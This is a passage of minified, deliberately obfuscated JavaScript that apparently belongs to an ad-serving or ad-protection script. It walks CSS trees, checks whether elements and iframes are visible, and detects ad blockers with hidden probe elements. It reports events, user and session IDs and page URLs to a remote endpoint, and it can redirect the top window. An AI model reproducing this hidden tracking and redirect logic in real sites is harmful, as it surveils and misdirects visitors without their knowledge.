this[n(1350)](this[n(2679)],t,null,t),null!==this[n(2679)]?(this[n(2679)][n(1618)]=t,t[n(594)]=this[n(2679)]):this[n(845)]=t,this[n(2679)]=t;return this}[r(1187)](t,e){const n=r;return this[n(3892)](i[n(1058)](t),e)}[r(584)](t){const e=r;if(this[e(1350)](t,t[e(594)],t,t[e(1618)]),null!==t[e(594)])t[e(594)][e(1618)]=t[e(1618)];else{if(this[e(845)]!==t)throw new Error(e(2451));this[e(845)]=t[e(1618)]}if(null!==t[e(1618)])t[e(1618)][e(594)]=t[e(594)];else{if(this[e(2679)]!==t)throw new Error(e(2451));this[e(2679)]=t[e(594)]}return t[e(594)]=null,t[e(1618)]=null,t}[r(2060)](t){const e=r;this[e(3892)](i[e(1058)](t))}[r(803)](){const t=r;return null!==this[t(2679)]?this[t(584)](this[t(2679)]):null}[r(2774)](t){const e=r;this[e(3832)](i[e(1058)](t))}[r(1990)](){const t=r;return null!==this[t(845)]?this[t(584)](this[t(845)]):null}[r(1390)](t){const e=r;return this[e(509)](t,this[e(845)])}[r(1957)](t){return this[r(509)](t)}[r(509)](t,e){const n=r;return null===t[n(845)]||(null!=e?(this[n(1350)](e[n(594)],t[n(2679)],e,t[n(845)]),null!==e[n(594)]?(e[n(594)][n(1618)]=t[n(845)],t[n(845)][n(594)]=e[n(594)]):this[n(845)]=t[n(845)],e[n(594)]=t[n(2679)],t[n(2679)][n(1618)]=e):(this[n(1350)](this[n(2679)],t[n(2679)],null,t[n(845)]),null!==this[n(2679)]?(this[n(2679)][n(1618)]=t[n(845)],t[n(845)][n(594)]=this[n(2679)]):this[n(845)]=t[n(845)],this[n(2679)]=t[n(2679)]),t[n(845)]=null,t[n(2679)]=null),this}[r(2272)](t,e){const n=r;n(845)in e?this[n(509)](e,t):this[n(3892)](e,t),this[n(584)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2u,r=Object[n(3830)](SyntaxError[n(2694)]),o=new Error;return Object[n(615)](r,{name:t,message:e,get stack(){const r=n;return(o[r(2493)]||"")[r(2272)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2u;if(r[e(1786)](t))return r[e(716)](t);const n=t[e(1784)]();let o=r[e(716)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(1441)]({basename:n[e(1996)](r[e(3577)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(3929)](t,o),o},a=function(t){const e=a2u;if(o[e(1786)](t))return o[e(716)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(3577)]);if(!i&&(n=n[e(1784)](),o[e(1786)](n))){const r=o[e(716)](n);return o[e(3929)](t,r),r}const s=i?"":l(n,r[e(3577)]),a=n[e(1996)](0,r[e(3577)]+s[e(3577)]),u=Object[e(1441)]({basename:n[e(1996)](a[e(3577)]),name:n[e(1996)](r[e(3577)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(3929)](t,u),u};function c(t,e){const n=a2u;return e=e||0,t[n(3577)]-e>=2&&t[n(1141)](e)===i&&t[n(1141)](e+1)===i}function l(t,e){const n=a2u;if(e=e||0,t[n(3577)]-e>=3&&t[n(1141)](e)===i&&t[n(1141)](e+1)!==i){const r=t[n(3180)]("-",e+2);if(-1!==r)return t[n(1225)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2u,n=t[e(3577)],a=t[e(1141)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(1141)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(1141)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(1996)](i+1));break}if(s=t[e(1141)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(1225)](n+1,o))}else 13===s&&10===t[e(1141)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2u,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(3577)];e++){const i=t[n(1141)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(290)](16),u=!0):i===c||i===o?(l+="\\"+t[n(3083)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(3083)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2u,n=t[e(3577)];let o=4,s=t[e(1141)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(1141)](o));)o++;for(;o<s&&(0,r.i0)(t[e(1141)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(1141)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(1996)](c+1));break}if(o=t[e(1141)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(1225)](n+1,o))}else 13===o&&10===t[e(1141)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2u;let n="",u=!1;for(let d=0;d<t[e(3577)];d++){const h=t[e(1141)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(290)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(3083)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(3083)](d),u=!1):n+="�"}return e(2063)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(2694)],i=function(){};function s(t){return r(2096)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2u;n[i(3749)]===e&&t[i(1637)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(931)],s=[];for(const t in i){if(!1===o[n(1637)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(3918)](e)||(e=[e]);for(const t of e)null===t?r[n(3053)]=!0:n(914)==typeof t?r[n(3749)]=n(3065):Array[n(3918)](t)&&(r[n(3749)]=n(3988));r[n(3749)]&&s[n(2060)](r)}return s[n(3577)]?{context:e[n(3311)],fields:s}:null}function l(t,e){const n=r,o=t[n(2051)][n(1500)](),i=t[n(2189)],s=n(914)==typeof i;return e&&o[n(2490)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(3322)]];if(!n[l(3053)]||r)if(l(3988)===n[l(3749)]){if(e?r[l(2150)](c,!1):r[l(3993)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2u,n={};for(const r in t[e(3065)])if(o[e(1637)](t[e(3065)],r)){const o=t[e(3065)][r];if(!o[e(931)])throw new Error(e(1879)+r+e(2180));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(2803)),m=Symbol(e(645));for(const t in n)o[e(1637)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2u,o=l[r(1637)](y,t,e,n);return o===f||o!==m&&(!(!w[r(2201)](t[r(3749)])||!w[t[r(3749)]](t,y,c,b))||u[r(1637)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(2096)==typeof r)l=r;else if(r&&(l=s(r[o(473)]),u=s(r[o(1819)]),r[o(2490)]&&(w=h),r[o(2949)])){if(p[o(2201)](r[o(2949)]))w=r[o(2490)]?g[r[o(2949)]]:p[r[o(2949)]];else if(!n[o(2201)](r[o(2949)]))throw new Error(o(2541)+r[o(2949)]+o(3530)+Object[o(3726)](n)[o(3389)]()[o(347)](", ")+")");l=a(l,r[o(2949)]),u=a(u,r[o(2949)])}if(l===i&&u===i)throw new Error(o(3291));c(t)};return w[e(3295)]=f,w[e(3377)]=m,w[e(1721)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2u(1637)](this,t,r,o))return n=t,f})),n},w[e(2644)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2u(1637)](this,t,r,o))return n=t,f}}),n},w[e(1473)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2u;e[i(1637)](this,t,r,o)&&n[i(2060)](t)})),n},w}}},u={};function R(t){const e=a2u;var n=u[t];if(void 0!==n)return n[e(2923)];var r=u[t]={exports:{}};return Q[t](r,r[e(2923)],R),r[e(2923)]}R.d=(t,e)=>{const n=a2u;for(var r in e)R.o(e,r)&&!R.o(t,r)&&Object[n(921)](t,r,{enumerable:!0,get:e[r]})},R.g=function(){const t=a2u;if(t(871)==typeof globalThis)return globalThis;try{return this||new Function(t(1771))()}catch(e){if(t(871)==typeof window)return window}}(),R.o=(t,e)=>Object[Ki(2694)][Ki(2201)][Ki(1637)](t,e),R.r=t=>{const e=Ki;e(3507)!=typeof Symbol&&Symbol[e(2618)]&&Object[e(921)](t,Symbol[e(2618)],{value:e(518)}),Object[e(921)](t,e(841),{value:!0})};var d={};(()=>{"use strict";const t=Ki;var e=R(1783),n=R(9141),r=R(1221),o=R(8110),i=R(9754),s=R(7549);const a=e=>i.A[t(716)]()[t(489)][t(1637)](e[t(1784)](),/\-[a-z]/g,(e=>e[1][t(1888)]())),c=e=>i.A[t(716)]()[t(489)][t(1637)](e,/[A-Z]/g,(e=>"-"[t(1386)](e[t(1784)]())));var l=R(8485),u=R(5281),d=R(6516);class h{static[t(3144)](e){const n=t;return!!(e&&e instanceof Element)&&n(3551)===window[n(744)](e)[n(1810)]}static[t(398)](e){const n=t;return!!(e&&e instanceof Element)&&n(1886)===window[n(744)](e)[n(2193)]}static[t(2398)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(716)](window)[n(3838)][n(716)][n(1637)](e)[n(1810)],s=window[n(744)](e);return n(3551)===s[n(1810)]&&(i.A[n(716)](window)[n(3838)][n(716)][n(1637)](e)[n(1810)]=n(3331),n(3551)===s[n(1810)]&&(r=!0)),""===o?i.A[n(716)](window)[n(3838)][n(716)][n(1637)](e)[n(712)](n(1810)):i.A[n(716)](window)[n(3838)][n(716)][n(1637)](e)[n(1810)]=o,r}static[t(3294)](e){const n=t;let r=e[n(2491)];for(;r;){if(this[n(3144)](r))return!0;r=r[n(2491)]}return!1}static async[t(2019)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(2447)](e):e instanceof Element&&this[n(3003)](e)}static async[t(2447)](e){const n=t,r=new f(e);return await r[n(1725)]()}static[t(3003)](e){const n=t;if(!e||!document[n(3829)](e))return!1;if(this[n(2398)](e))return s.A[n(1331)](n(2221)),!1;const r=e[n(4006)]();return!(r.x+window[n(939)]+r[n(1914)]<-500&&(s.A[n(1331)](n(868)),s.A[n(1331)](n(2610)[n(1386)](r.x,n(2757))[n(1386)](r.y,n(2311))[n(1386)](window[n(939)],n(1751))[n(1386)](window[n(3387)],n(3641))[n(1386)](r[n(1914)],n(2486))[n(1386)](r[n(2595)])),1))}static[t(3479)](e){const n=t;return function(){const t=a2u,n=window[t(744)](e);return t(2585)===e[t(702)][t(1784)]()||!(t(469)!==e[t(702)][t(1784)]()||!(e[t(1216)]||n[t(1649)]&&t(3551)!==n[t(1649)]))||!(t(2667)!==e[t(702)][t(1784)]()||!n[t(1649)]||t(3551)===n[t(1649)])||"a"===e[t(702)][t(1784)]()}()&&this[n(1725)](e)}static[t(1725)](e){const n=t,r=window[n(744)](e);if(n(3551)===r[n(1810)])return!1;if(n(771)!==r[n(2193)])return!1;if(parseFloat(r[n(406)])<.2)return!1;if(e[n(1922)]<10||e[n(407)]<10)return!1;let o=e[n(706)];for(;o;){if(this[n(2398)](o))return!1;o=o[n(706)]}return!0}static async[t(2680)](e){const n=t;for(const t of Array[n(2688)](e[n(1566)](n(469))))if(h[n(3479)](t))return!0;for(const t of Array[n(2688)](e[n(1566)](n(2585))))if(h[n(3479)](t))return!0;for(const t of Array[n(2688)](e[n(1566)](n(2667))))if(h[n(3479)](t))return!0;for(const t of Array[n(2688)](e[n(1566)]("a")))if(h[n(3479)](t))return!0;const r=[];for(const t of Array[n(2688)](e[n(1566)](n(1417)))){const e=new f(t);r[n(2060)](e[n(1725)]())}return(await Promise[n(3251)](r))[n(3283)]((t=>!0===t))}static[t(1718)](e){f[t(2587)](e)}}class f{constructor(e){const n=t;this[n(1417)]=e,(0,l.A)(this,n(1020),void 0),(0,l.A)(this,n(304),!1),(0,l.A)(this,n(3895),0)}[t(1725)](){return(0,d.c)((t=>{const e=a2u;if(!h[e(1725)](this[e(1417)]))return t(!1);this[e(3895)]&&window[e(3625)](this[e(3895)]),this[e(3895)]=i.A[e(716)](window)[e(3094)][e(1637)](window,(()=>{const n=e;if(this[n(304)])return void window[n(3625)](this[n(3895)]);if(!this[n(1417)]||!i.A[n(716)]()[n(282)][n(716)][n(1637)](this[n(1417)]))return window[n(3625)](this[n(3895)]),t(!1);this[n(1020)]=new MessageChannel,this[n(1020)][n(2340)][n(2790)]=e=>{const r=n,o=i.A[r(716)]()[r(947)][r(716)][r(1637)](e);if(r(914)==typeof o&&(0,u._)(o)){this[r(304)]=!0;const e=(0,u.ks)(o);e===f[r(3650)]?t(!0):e===f[r(866)]&&t(!1)}};const r=(0,u.md)(f[n(2501)]);i.A[n(716)]()[n(282)][n(716)][n(1637)](this[n(1417)])[n(3008)](r,"*",[this[n(1020)][n(2023)]])}),200),i.A[e(716)](window)[e(934)][e(1637)](window,(()=>{const n=e;this[n(304)]||(window[n(3625)](this[n(3895)]),t(!1))}),3e3)}))}[t(3264)](){const e=t;this[e(3895)]&&window[e(3625)](this[e(3895)]),this[e(1020)][e(2340)][e(2790)]=null,this[e(1020)][e(2023)][e(2790)]=null}static[t(2587)](e){const n=t;i.A[n(716)](e)[n(1549)][n(1637)](e,n(3999),(async t=>{const r=n,o=i.A[r(716)]()[r(947)][r(716)][r(1637)](t);if(r(914)!=typeof o||!(0,u._)(o))return;const s=(0,u.ks)(o);if(s!==this[r(2501)]&&s!==this[r(2188)])return;const a=t[r(3532)][0];a[r(3008)]((0,u.md)(f[r(3063)]));const c=await h[r(2680)](e[r(2976)])?f[r(3650)]:f[r(866)];a[r(3008)]((0,u.md)(c))}))}}(0,l.A)(f,t(2501),t(2771)),(0,l.A)(f,t(2188),t(2549)),(0,l.A)(f,t(3063),t(728)),(0,l.A)(f,t(3650),t(714)),(0,l.A)(f,t(866),t(1210));var m=R(6411),p=R(1880),g=R(4087),w=R(8542),b=R(7401);const y=async t=>(0,d.c)((e=>setTimeout(e,t)));function v(e){const n=t,r=n(2437)[n(1386)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(2231)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(2231)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(2060)]({name:n(776),value:t[n(1500)](1)});break;case"#":s[n(2060)]({name:"id",value:t[n(1500)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(2231)](t);if(!e)return;var l,u;s[n(2060)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const x={randomUUID:t(3507)!=typeof crypto&&crypto[t(1730)]&&crypto[t(1730)][t(2213)](crypto)};let A;const k=new Uint8Array(16);function _(){const e=t;if(!A){if(e(3507)==typeof crypto||!crypto[e(3476)])throw new Error(e(1083));A=crypto[e(3476)][e(2213)](crypto)}return A(k)}const M=[];for(let e=0;e<256;++e)M[t(2060)]((e+256)[t(290)](16)[t(1500)](1));const E=function(e,n,r){const o=t;if(x[o(1730)]&&!n&&!e)return x[o(1730)]();const i=(e=e||{})[o(898)]||(e[o(1057)]||_)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(M[t[e+0]]+M[t[e+1]]+M[t[e+2]]+M[t[e+3]]+"-"+M[t[e+4]]+M[t[e+5]]+"-"+M[t[e+6]]+M[t[e+7]]+"-"+M[t[e+8]]+M[t[e+9]]+"-"+M[t[e+10]]+M[t[e+11]]+M[t[e+12]]+M[t[e+13]]+M[t[e+14]]+M[t[e+15]])[n(1784)]()}(i)},z=e=>{const n=t;if(Object[n(2130)])return Object[n(2130)](e);{const t={};return e[n(2152)](((e,n)=>t[n]=e)),t}};var S=R(2120);let N=!1,U=[],T=!0,C=1;const W=()=>T;let L="";function j(){const e=t;if(L)return L;try{L=document[e(2057)][e(2553)](e(1019))||e(3551)}catch(t){}return L}let H="",O="",F=!1;async function I(o,i,s,a){const c=t;var l;if(T&&i&&async function(t){const r=a2u,o=await async function(t){const r=a2u;await(0,d.c)((async t=>{const e=a2u;for(document[e(2915)]&&t();!document[e(2915)];)await y(100);t()}));const o=await async function(t){const r=a2u,o=(0,e.Wq)({protectUrlContext:t,url:""[r(1386)](n.A[r(3403)],r(1699)),endpoint:n.A[r(3403)]}),i=await fetch(o);if(200!==i[r(3261)])return[];const s=await i[r(3883)](),a=m.A[r(2666)](s);return JSON[r(1545)](a)}(t),i=[],s=document[r(1328)](r(2667));s[r(660)][r(3234)](r(1810),r(3551));const a=[];for(const t of o){const e=t[r(2246)][r(3805)](v)[r(1423)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(1393)])&&void 0!==c?c:r(2667),o=document[r(1328)](e);for(const e of t[r(2635)])o[r(524)](e[r(3322)],e[r(1661)]);o[r(660)][r(3234)](r(1810),r(3331)),o[r(660)][r(3234)](r(2193),r(771));const i=document[r(1328)](r(2667));i[r(2981)](o),s[r(2981)](i),n[r(2060)]({element:o,selector:t,blocked:!1})}a[r(2060)]({id:t.id,probes:n})}document[r(2915)][r(2981)](s),await y(10);for(const{id:t,probes:e}of a){for(const t of e)r(3551)===window[r(744)](t[r(3252)])[r(1810)]&&(t[r(1485)]=!0);e[r(1423)]((t=>t[r(1485)]))[r(3577)]/e[r(3577)]>=.6&&i[r(2060)](t)}return s[r(584)](),i}(t);B(t,r(1913),new Map([[r(2858),o[r(347)](",")]])),await X(t)}(o),B(o,c(3406),new Map([[c(2041),n.A[c(3644)]],[c(1108),c(i?3678:326)],[c(571),c(s?3678:326)],[c(2535),null!==(l=r.A[c(716)](c(2535)))&&void 0!==l?l:""],[c(730),window[c(1062)]?c(3678):c(326)],[c(1456),i?String((0,g.Ki)()):c(3126)]])),await X(o),a&&!F){F=!0;const t=window[c(2025)][c(3048)][c(1208)](c(1222))||window[c(2025)][c(3048)][c(1208)](c(493));let e=V(t);window[c(2939)]((()=>{const n=V(t);e!==n&&(e=n,I(o,i,s,a))}),100)}}function V(e){const n=t,r=window[n(2025)][n(835)][n(2076)]("#")[0];return e?r[n(2076)]("?")[0]:r}async function q(e,r){const o=t;B(e,o(1688),new Map([[o(2041),n.A[o(3644)]],...r]))}function B(e,n,r){const o=t;Y(r);const i=j();if(i&&r[o(3929)](o(1019),i),s.A[o(1331)](o(3158)[o(1386)](n,")"),z(r)),b.A[o(2853)]())return P(n,r);D(e,n,r)}const P=(e,n)=>{const r=t;let o=window;for(;o!==o[r(2132)][r(2315)];)o=o[r(2132)][r(2315)],o[r(3008)]({as_key:r(2392),event:e,params:n},"*")},D=(e,n,r)=>{const o=t;var s;r[o(3929)](o(703),C[o(290)]()),U[o(2060)]({name:n,params:z(r)}),N||(N=!0,s=async()=>{N=!1,await X(e)},i.A[o(716)](window)[o(1338)]?i.A[o(716)](window)[o(1338)][o(1637)](window,s):i.A[o(716)](window)[o(934)][o(1637)](window,s,100))};async function X(r){const o=t,i=U;if(U=[],0===i[o(3577)])return;if(n.A[o(1331)])return;if(!T)return;const s=await(0,S.C8)(r,n.A[o(3403)])?(0,S.XV)(n.A[o(3403)],0):n.A[o(3403)],a=s+o(3439)[o(1386)](location[o(3244)]),c=m.A[o(537)](JSON[o(306)](i));Z(r,s,i),await p.G[o(1780)](o(697),(0,e.Wq)({protectUrlContext:r,url:a,endpoint:s}),c)}function Z(n,r,o){const i=t,s=new Map;for(const t of o)s[i(3929)](t[i(3322)],[...s[i(716)](t[i(3322)])||[],{host:location[i(3244)],...t[i(1862)]}]);for(const[t,o]of s){const s=(0,e.Wq)({protectUrlContext:n,url:r+i(2409),endpoint:r});fetch(s,{method:i(697),body:m.A[i(537)](JSON[i(306)]({table:t,data:o}))})[i(1327)]((()=>{}))}}async function J(r,o,i){const a=t;let c=arguments[a(3577)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(3929)](a(703),c[a(290)]()),Y(i),s.A[a(1331)](a(3158)[a(1386)](o,")"),z(i));const l=[{name:o,params:z(i)}],u=n.A[a(3403)]+a(3439)[a(1386)](location[a(3244)]),d=m.A[a(537)](JSON[a(306)](l));Z(r,n.A[a(3403)],l),await p.G[a(1780)](a(697),(0,e.Wq)({protectUrlContext:r,url:u,endpoint:n.A[a(3403)]}),d)}function Q(e){T=Math[t(898)]()<e,C=e}function Y(e){const o=t;e[o(3929)](o(2964),E()),e[o(3929)](o(2895),location[o(835)]),e[o(3929)](o(1467),n.A[o(2220)]),e[o(3929)](o(2543),w.A[o(2461)]()[o(290)]()),e[o(3929)](o(988),(0,g.FA)()),e[o(3929)](o(661),function(){const t=o,e=t(661);try{var n;return O||(O=null!==(n=r.A[t(716)](e,!1,t(3977)))&&void 0!==n?n:"",O||(O=E(),r.A[t(3929)](e,O,!1,t(3977))),O)}catch(t){return""}}()),e[o(3929)](o(3195),H||(H=E(),H)),e[o(3929)](o(1706),Math[o(2709)](performance[o(2825)]())[o(290)]())}function G(e,n,r,o){e[t(3008)]({type:n,name:r,data:o},"*")}const $=[{description:t(2081),selectors:t(1030)[t(2076)]("\n")[t(3805)]((e=>e[t(830)]()))[t(1423)]((e=>e[t(3577)]>0)),isVisible:(e,n)=>t(3551)!==n[t(744)](e)[t(3340)](t(1810))},{description:t(1477),selectors:t(3010)[t(2076)]("\n")[t(3805)]((e=>e[t(830)]()))[t(1423)]((e=>e[t(3577)]>0)),isVisible:(e,n)=>t(3551)!==n[t(744)](e)[t(3340)](t(1810)),excludeHosts:[t(2494),t(851),t(1459)]},{description:t(2835),selectors:t(2360)[t(2076)]("\n")[t(3805)]((e=>e[t(830)]()))[t(1423)]((e=>e[t(3577)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(744)](e);return r(2892)===o[r(3340)](r(1423))||r(3551)===o[r(3340)](r(1155))}}],K=t(786),tt=e=>{const n=t;if(i.A[n(716)](e)[n(3474)][n(1637)](e[n(2976)][n(845)],n(2869)))return;const r=e[n(2976)][n(1328)](n(3950));i.A[n(716)](e)[n(2099)][n(1637)](r,n(3322),n(495)),i.A[n(716)](e)[n(408)][n(1637)](e[n(2976)][n(845)],r),i.A[n(716)](e)[n(1549)][n(1637)](e,n(3999),(async t=>{const r=n;if(t[r(1856)][r(677)]!==K)return;t[r(3321)]();const o=await(async(t,e)=>await et(t,e))(e,t[r(1856)][r(3244)]);t[r(3532)][0][r(3008)](o)}))},et=async(e,n)=>{const r=t;await y(100);for(const t of $)if((!t[r(633)]||!t[r(633)][r(3283)]((t=>n[r(1208)](t))))&&(!t[r(1967)]||t[r(1967)][r(3283)]((t=>n[r(1208)](t)))))for(const n of t[r(2246)]){let o=[];try{o=e[r(504)][r(2688)](i.A[r(716)](e)[r(1704)][r(1637)](e[r(2976)],n))}catch(t){}if(o[r(3577)]>0&&o[r(2568)]((n=>!t[r(1725)](n,e))))return{isVisible:!1,selector:n,description:t[r(3858)]}}const o=e[r(504)][r(2688)](i.A[r(716)](e)[r(1704)][r(1637)](e[r(2976)],r(1417)))[r(3805)]((t=>async function(t,e){const n=r;let o=arguments[n(3577)]>2&&void 0!==arguments[2]?arguments[2]:e[n(2025)][n(3244)];return await(s=t,(0,d.c)((t=>{const r=n,a=new MessageChannel;a[r(2340)][r(2790)]=e=>t(e[r(1856)]),i.A[r(716)](e)[r(282)][r(716)][r(1637)](s)[r(3008)]({as_key:K,hostname:o},"*",[a[r(2023)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(3577)]>0?await(s=o,(0,d.c)(((t,e)=>{const n=r;let o=0;s[n(2152)]((r=>{const i=n;r[i(1026)]((e=>{const n=i;e[n(1725)]||t(e),++o===s[n(3577)]&&t({isVisible:!0})}))[i(1327)](e)}))}))):{isVisible:!0};var s},nt=(e,n,r,o)=>{const i=t,s=Date[i(2825)]();if(i(914)==typeof o&&o[i(286)](i(3666))&&!n){const t=setInterval((async()=>{const n=i;document[n(644)]()&&(clearInterval(t),Date[n(2825)]()-s<500&&(rt(e)[n(2025)][n(835)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(3947)]||(clearInterval(a),Date[t(2825)]()-s<500&&(rt(e)[t(2025)][t(835)]=r))}),10)};function rt(e){const n=t;let r=e;for(;r!==r[n(2132)];)r=r[n(2132)];return r}function ot(t,e){return(0,d.c)(((n,r)=>{const o=a2u;let i=0;t[o(2152)]((s=>{const a=o;s[a(1026)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3577)]&&n(!1)}))[a(1327)](r)}))}))}function it(e){const n=t;return n(3678)===e[n(2553)](n(1056))}const st=t=>!0,at=t=>!0,ct=e=>(e=>{const n=t,r=window[n(744)](e);return!(!r[n(1649)]||n(3551)===r[n(1649)])})(e)&&ft(e),lt=e=>(e=>{const n=t;if(e[n(1216)])return!0;const r=window[n(744)](e);return!(!r[n(1649)]||n(3551)===r[n(1649)])})(e)&&ft(e),ut=t(1958),dt=async(e,n)=>{return ft(e)&&await(r=e,(0,d.c)((e=>{const o=t,s=new MessageChannel;s[o(2340)][o(2790)]=t=>e(t[o(1856)]),i.A[o(716)](n)[o(282)][o(716)][o(1637)](r)[o(3008)]({as_key:ut},"*",[s[o(2023)]]),setTimeout((()=>e(!1)),3e3)})));var r},ht=e=>{const n=t;if(i.A[n(716)](e)[n(3474)][n(1637)](e[n(2976)][n(845)],n(2965)))return;const r=e[n(2976)][n(1328)](n(3950));i.A[n(716)](e)[n(2099)][n(1637)](r,n(3322),n(1554)),i.A[n(716)](e)[n(408)][n(1637)](e[n(2976)][n(845)],r),i.A[n(716)](e)[n(1549)][n(1637)](e,n(3999),(async t=>{const r=n;if(t[r(1856)][r(677)]!==ut)return;t[r(3321)]();const o=await(async t=>{const e=r,n=t[e(2976)];if(!n[e(2915)])return!1;if([{tagName:"a",checker:st},{tagName:e(2585),checker:at},{tagName:e(2667),checker:ct},{tagName:e(469),checker:lt}][e(3283)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(2688)](n[r(2915)][r(1566)](o))[r(1423)]((t=>!it(t)))[r(1721)]((t=>i(t)));return a&&s.A[r(1331)](r(1557)[r(1386)](o)),a})))return!0;const o=[{tagName:e(1417),checker:dt}][e(3805)]((r=>{const o=e;let{tagName:i,checker:a}=r;return ot(Array[o(2688)](n[o(2915)][o(1566)](i))[o(1423)]((t=>!it(t)))[o(3805)]((e=>a(e,t)[o(1026)]((t=>(t&&s.A[o(1331)](o(1557)[o(1386)](i)),t))))),(t=>t))}));return await ot(o,(t=>t))})(e);t[r(3532)][0][r(3008)](o)}))},ft=e=>{const n=t,r=t=>{const e=a2u,n=window[e(744)](t);return e(3551)!==n[e(1810)]&&e(771)===n[e(2193)]&&parseFloat(n[e(406)])>.2};if(!r(e))return!1;const o=e[n(4006)]();if(o[n(1914)]<10||o[n(2595)]<10)return!1;let i=e[n(706)];for(;i;){if(!r(i))return!1;i=i[n(706)]}return!0};var mt=R(5180),pt=R(6391),gt=R(6033);function wt(e){const n=t,r=Object[n(3830)](null),o=e[n(2076)](";");for(const t of o){var i;const e=t[n(830)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(2231)](e);if(!o||!o[n(3863)])continue;const s=bt(o[n(3863)][n(3322)]),a=(null!==(i=o[n(3863)][n(393)])&&void 0!==i?i:"")[n(830)]();if(!a){r[s]=[];continue}const c=a[n(2076)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(830)]();e&&(u[n(1786)](e)||(u[n(1998)](e),l[n(2060)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(1786)](r)||(o[n(1998)](r),e[n(2060)](r));r[s]=e}else r[s]=l}return{directives:r}}function bt(e){const n=t;return e[n(830)]()[n(1784)]()}function yt(e){const n=t,r=[];for(const[t,o]of Object[n(1049)](e[n(1867)])){const e=bt(t);o&&0!==o[n(3577)]?r[n(2060)](""[n(1386)](e," ")[n(1386)](o[n(347)](" 